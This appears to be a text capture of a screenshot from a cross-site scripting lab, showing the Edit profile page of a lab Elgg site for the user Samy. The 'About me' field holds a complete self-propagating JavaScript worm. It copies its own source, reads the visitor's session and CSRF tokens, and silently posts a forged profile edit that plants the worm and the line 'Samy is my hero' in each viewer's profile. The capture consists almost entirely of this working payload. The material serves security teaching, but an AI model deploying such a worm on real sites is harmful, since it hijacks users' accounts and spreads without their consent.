 Edit profile : XSS Lab Site - Mozilla Firefox
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + wormCode;
desc += " &accesslevel[description]=2";
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications